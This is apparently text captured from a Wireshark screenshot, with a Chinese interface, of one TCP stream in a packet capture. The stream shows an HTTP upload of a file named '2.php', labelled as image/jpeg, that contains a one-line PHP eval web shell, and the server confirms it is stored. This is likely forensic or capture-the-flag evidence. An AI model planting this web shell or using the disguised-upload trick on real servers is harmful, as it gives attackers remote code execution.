 21.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助
tcp.stream eq 347
o. Time Source Destination
2679 23.232200 112.192.189.124 192.168.10.5
2680 23.232273 192.168.10.5 112.192.189.124
2681 23.232456 112.192.189.124 192.168.10.5
2682 23.232714 112.192.189.124 192.168.10.5
2685 23.236042 192.168.10.5 112.192.189.124
2686 23.236297 112.192.189.124 192.168.10.5
2812 24.230647 112.192.189.124 192.168.10.5
2813 24.230676 192.168.10.5 112.192.189.124
2814 24.230767 192.168.10.5 112.192.189.124
2815 24.231087 112.192.189.124 192.168.10.5
Cookie: PHPSESSID=sv6if86j0lepjlqklfcf4ft9p6\r\n
\r\n
[Full request URI: http://112.111.12.84/uploads/]
[HTTP request 1/1]
[Response in frame: 2685]
File Data: 330 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Bou
[Type: multipart/form-data]
First boundary: ------WebKitFormBoundaryJ81Wg7vNAGnVHOUy\r\n
Encapsulated multipart part:  (image/jpeg)
Boundary: \r\n------WebKitFormBoundaryJ81Wg7vNAGnVHOUy\r\n
02e0 48 4f 55 79 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 HOUy··Co nt
02f0 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d spositio n:
0300 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 data; na me
0310 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 32 2e 70 "; filen am
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://112.111.12.84/uploads/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=sv6if86j0lepjlqklfcf4ft9p6
------WebKitFormBoundaryJ81Wg7vNAGnVHOUy
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: image/jpeg
<?php @eval($_POST['pgf']);?>
------WebKitFormBoundaryJ81Wg7vNAGnVHOUy
Content-Disposition: form-data; name="submit"
<?php @eval($_POST['pgf']);?>
------WebKitFormBoundaryJ81Wg7vNAGnVHOUy--
HTTP/1.1 200 OK
Date: Wed, 26 Sep 2018 13:46:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 423
Content-Type: text/html;charset=utf-8
Stored in: upload/2.php<hr/><html>
<head><title>............</title></head>
<body>
<center>
<hr/>
..............................
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1598 bytes) 显示和保存数据为 ASCII
查找: 查找下一
滤掉此流 打印 Save as… 返回 Close Hel